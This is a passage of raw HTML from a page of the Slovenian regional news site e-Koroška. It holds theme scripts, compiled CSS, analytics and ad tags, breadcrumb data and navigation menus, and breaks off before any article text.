var td_ajax_url="https:\/\/e-koroska.si\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.2";
var td_get_template_directory_uri="https:\/\/e-koroska.si\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Prosim po\u010dakajte trenutek ...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#40ae49";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["januar","februar","marec","april","maj","junij","julij","avgust","september","oktober","november","december"],"month_names_short":["Jan","Feb","Mar","Apr","Maj","Jun","Jul","Avg","Sep","Okt","Nov","Dec"],"day_names":["nedelja","ponedeljek","torek","sreda","\u010detrtek","petek","sobota"],"day_names_short":["ned","pon","tor","sre","\u010det","pet","sob"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #40ae49;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #40ae49 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #40ae49 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #40ae49;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #40ae49 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #40ae49;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #40ae49 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #40ae49;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #40ae49 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #40ae49 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #40ae49;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #40ae49 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #40ae49;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #40ae49;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(64, 174, 73, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #40ae49;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #40ae49 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #40ae49;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #40ae49 transparent transparent transparent;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #40ae49;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #40ae49;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover {
        color: #000000;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #000000;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .sf-menu > .current-menu-ancestor > a,
    .sf-menu > .current-category-ancestor > a,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #222222;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #222222 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #40ae49;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #40ae49;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #40ae49 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #40ae49;
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #333145;
        background: -moz-linear-gradient(top, #333145 0%, #40ae49 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #333145), color-stop(100%, #40ae49));
        background: -webkit-linear-gradient(top, #333145 0%, #40ae49 100%);
        background: -o-linear-gradient(top, #333145 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #333145 0%, #40ae49 100%);
        background: linear-gradient(to bottom, #333145 0%, #40ae49 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#333145', endColorstr='#40ae49', GradientType=0 );
    }

    
    .post .td-post-header .entry-title {
        color: #000000;
    }
    .td_module_15 .entry-title a {
        color: #000000;
    }

    
    .td-post-content,
    .td-post-content p {
    	color: #000000;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #000000;
    }

    
    .td-page-header h1,
    .td-page-title,
    .woocommerce-page .page-title {
    	color: #000000;
    }

    
    .td-page-content p,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p {
    	color: #000000;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #000000;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }



    
    ul.sf-menu > .td-menu-item > a {
        line-height:80px;
	
    }
    
    @media (min-width: 768px) {
        #td-header-menu {
            min-height: 80px !important;
        }
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 80px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 80px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-7 .header-search-wrap .td-icon-search,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 80px;
        }
        .td-header-style-7 .sf-menu {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
    }
</style>

<!-- Google tag (gtag.js) -->
<script type="text/plain" data-service="google-analytics" data-category="statistics" async data-cmplz-src="https://www.googletagmanager.com/gtag/js?id=G-069HWYGSTL"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-069HWYGSTL');
</script><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://e-koroska.si/",
                                "name": "Domov"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://e-koroska.si/rubrika/zanimivosti/",
                                "name": "Zanimivosti"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://e-koroska.si/lokalna-problematika-in-drzavna-ignoranca/",
                                "name": "Lokalna problematika in državna ignoranca"                                
                            }
                        }    ]
                        }
                       </script><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body data-cmplz=2 class="wp-singular post-template-default single single-post postid-7118 single-format-standard wp-theme-Newspaper wp-child-theme-e-koroska-child lokalna-problematika-in-drzavna-ignoranca global-block-template-1 td-sport-stack single_template_1 wpb-js-composer js-comp-ver-5.4.7 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
    <div id="adoceansipaenmsjsef"></div>


        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ekoroska/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/e_koroska" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-5205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-5205"><a href="https://e-koroska.si/rubrika/e-koroska/">e-Koroška</a></li>
<li id="menu-item-5209" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5209"><a href="https://e-koroska.si/rubrika/zamejstvo/">Zamejstvo</a></li>
<li id="menu-item-5208" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5208"><a href="https://e-koroska.si/rubrika/slovenija/">Slovenija</a></li>
<li id="menu-item-5210" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5210"><a href="https://e-koroska.si/rubrika/zanimivosti/">Zanimivosti</a></li>
<li id="menu-item-5206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5206"><a href="https://e-koroska.si/rubrika/foto-galerija/">Foto- Galerija</a></li>
<li id="menu-item-5204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5204"><a href="https://e-koroska.si/rubrika/dogodki/">Dogodki</a></li>
<li id="menu-item-5207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5207"><a href="https://e-koroska.si/rubrika/intervju/">Intervju</a></li>
<li id="menu-item-11007" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11007"><a href="https://e-koroska.si/rubrika/kolumna/">Kolumna</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://e-koroska.si/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Iskanje</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap">
    
        <!--
Header style 1
-->
<div class="td-header-wrap td-header-style-1">

    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                nedelja, 25 januarja, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ekoroska/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/e_koroska" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://e-koroska.si/">
                <img src="https://e-koroska.si/wp-content/uploads/2017/01/e-koroska-slogan.png" alt="" />
                <span class="td-visual-hidden">e-Koroška</span>
            </a>
                    </div>
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_6975f452f2710_rand td_block_template_1"><!-- start slave -->
<div id="adoceansixpdmolhttf"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.ekoroska.si.ROS.Billboard */
ado.slave('adoceansixpdmolhttf', {myMaster: 'fCFAylCahyBVMeybFIeFfgH3Xijv4funjj6YFvq3Oqn.L7' });
</script>
<!--  end slave  --></div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap td-header-gradient">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://e-koroska.si/">
            <img src="https://e-koroska.si/wp-content/uploads/2017/01/e-koroska-slogan.png" alt="" />
        </a>
        </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-5205"><a href="https://e-koroska.si/rubrika/e-koroska/">e-Koroška</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_6975f452f2bd0_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_6975f452f2bd0" ><script>var block_td_uid_2_6975f452f2bd0 = new tdBlock();
block_td_uid_2_6975f452f2bd0.id = "td_uid_2_6975f452f2bd0";
block_td_uid_2_6975f452f2bd0.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"3","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_2_6975f452f2bd0_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_6975f452f2bd0_rand","tdc_css_class_style":"td_uid_2_6975f452f2bd0_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_2_6975f452f2bd0.td_column_number = "3";
block_td_uid_2_6975f452f2bd0.block_type = "td_block_mega_menu";
block_td_uid_2_6975f452f2bd0.post_count = "5";
block_td_uid_2_6975f452f2bd0.found_posts = "376";
block_td_uid_2_6975f452f2bd0.header_color = "";
block_td_uid_2_6975f452f2bd0.ajax_pagination_infinite_stop = "";
block_td_uid_2_6975f452f2bd0.max_num_pages = "76";
tdBlocksArray.push(block_td_uid_2_6975f452f2bd0);
</script><div id=td_uid_2_6975f452f2bd0 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
